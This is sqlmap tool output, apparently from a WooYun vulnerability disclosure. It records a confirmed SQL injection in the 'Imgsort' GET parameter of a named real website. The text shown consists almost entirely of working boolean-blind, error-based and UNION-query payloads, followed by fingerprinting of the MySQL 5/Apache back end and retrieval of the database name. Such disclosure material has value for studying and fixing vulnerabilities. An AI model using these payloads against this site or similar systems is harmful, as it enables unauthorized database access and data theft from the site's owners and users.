 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Imgsort (GET)
    Type: boolean-based blind
    Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (MAKE_SET)
    Payload: Imgsort=-4920' OR MAKE_SET(3754=3754,5349) AND 'PwBy'='PwBy

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: Imgsort=-3297' OR 1 GROUP BY CONCAT(0x7176716b71,(SELECT (CASE WHEN
 (2095=2095) THEN 1 ELSE 0 END)),0x7176766271,FLOOR(RAND(0)*2)) HAVING MIN(0)#

    Type: UNION query
    Title: MySQL UNION query (random number) - 20 columns
    Payload: Imgsort=-5659' UNION ALL SELECT 9074,9074,9074,9074,9074,9074,9074,
9074,9074,9074,CONCAT(0x7176716b71,0x4164564a666272435877,0x7176766271),9074,907
4,9074,9074,9074,9074,9074,9074,9074#
---
[11:06:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[11:06:39] [INFO] fetching current database
current database:    'paladinclub'
[11:06:39] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\club.zznissan.com.cn'
www.wooyun.org